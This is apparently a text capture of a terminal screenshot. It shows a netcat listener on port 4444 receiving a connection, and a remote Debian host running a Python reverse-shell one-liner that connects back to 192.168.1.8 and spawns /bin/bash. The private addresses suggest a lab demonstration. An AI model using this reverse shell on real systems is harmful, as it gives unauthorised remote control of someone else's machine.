 ~ : nc — Konsole
New Tab Split View Copy Paste Find...
~ : nc ~ : zsh
(winky㉿CCLEMON)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.8] from (UNKNOWN) [192.168.1.21] 43306
winky@192:~$ cat /etc/os-release
cat /etc/os-release
PRETTY_NAME="Debian GNU/Linux 12 (bookworm)"
NAME="Debian GNU/Linux"
VERSION_ID="12"
VERSION="12 (bookworm)"
VERSION_CODENAME=bookworm
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
winky@192:~$
(winky) 192.168.1.21 — Konsole
New Tab Split View Copy Paste Find...
(winky) 192.168.1.21 ~ : zsh
winky@192:~$ export RHOST="192.168.1.8";export RPORT=4444;python3 -c 'import
socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("
RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'